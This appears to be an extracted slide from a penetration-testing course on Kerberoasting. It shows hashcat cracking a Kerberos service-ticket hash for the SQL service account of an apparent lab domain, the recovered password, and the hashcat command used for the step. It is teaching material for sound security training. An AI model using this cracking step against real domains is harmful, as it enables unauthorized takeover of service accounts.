 TCM
SECURITY
Watchdog: Temperature abort trigger set to 90c
Dictionary cache hit:
* Filename..: rockyou.txt
* Passwords.: 14347430
* Bytes.....: 139951895
* Keyspace..: 14347430
$krb5tgs$23$*SVC_SQLService$MARVEL.LOCAL$HYDRA-DC/SVC_SQLService.MARVEL.local~60111*$7cba83b1f1eaba727a54cc730d9cb58d$882768a5ba63cc
262c946e0feecd4e840186cbd6ed0d155e1dae7e3cc0335ef4864668382f89e55d197018f63e8e1ef679e32071d3ba807d7cc755e2df531f900419c777619e56025c
fd331b55a21e815692e715a4828a191aeae2b27e38c314b25b545c546a089bb35cce58614c76d5f8b827dc51cfd62221477336d232210213c0212c7cac4f3d3ebfc3
d898512ccaf4bf3fd448fda8af2208691e9dc7490d8b93e5c373ebe1d4c2255ccc888250962aa66c5ecf434d8ef7994790b886da7092442fada9e10330ae3539d386
9abdf7969554a23299b491cdb1df11eee586828837df60aae216532312369690860a5cea588baafa6cf7fa7ec8aa64a563d5ee33822abdc6768794d0ed75c3fd49bd
35801ee351b9af4305f678d3c85be00fae87bedd215830f21f8b21538545777dfba685fff563284ac937934c8291d0ae1f514b4e7ef62620e732b370b03639d934ce
f5ec3b57ba278360a34d308a44c793419f470b10ef94f2fc79536db386fabb72a09aeb886962c3542623e035fd1be7096ab9db574ad3703269d1fa386697480701ab
d8ec1c20ddf5fe553057ccbcaee75ba742ffa86b896d52100c300c0cc0841e41332592e18030575b782b8d42ae8318bf0198a69b0a3e7af3377c03d01c85122d1d8a
09e21f393a7ca02141fa13ae7377ae08f836769a9773b05443f03947b1880d495cff10220f7c319656f21776cb489ad754e674ca31d118475ad3760727e7c473f5ed
ce97a93a6f2d2166d2d148b9a106bc1700231c825d015398f64e138ec664627290be85c9073274ebfb76ac2e3a5c86cae26d09419f81dd7d02b64caf0b64561af6f6
4ae188ac92e7fefdad5505fe288cf62f9f15760ba1f9907e6ebb34f5834f17007c89846af6a43f6647b95ffdc1ef5f2ae9e42b8cad7c8548c49fd3ab952e7cc90ca4
79703e0d007292ec36c1e76502d652b6581dc5608aa393eca6a51dd2b863bb404da6ebcf812f296319ad586a57f00412719a245486fd437f622d1b6c242b7c6df8a9
2f60c318bcd9640975400f4d9aa1986302aa4b688426f0ed105a788f4a7283d4056125d77f105220e553c64624cd442f96e81039509dae807377c717d3048eb7e3ba
7c864ca5194bb9831dca9057717cacaaa8012008c8e22b6c67669863b797a896e8d540a919a82fecd82d7549736f58281a66b0b968319e2581a7c579641721d52ea9
6104df74c09ba0e8a0e323579b4f57187ef49081331b674c5be4f396c842a54f493b7751709eef851fd93b63c3a49f3f3059ba49b2c253817a6766646d1041254d6c
a7720ae45632a7d37f:MYpassword123#
Kerberoasting
Step 2: Crack that hash
Hashcat –m 13100 kerberoast.txt rockyou.txt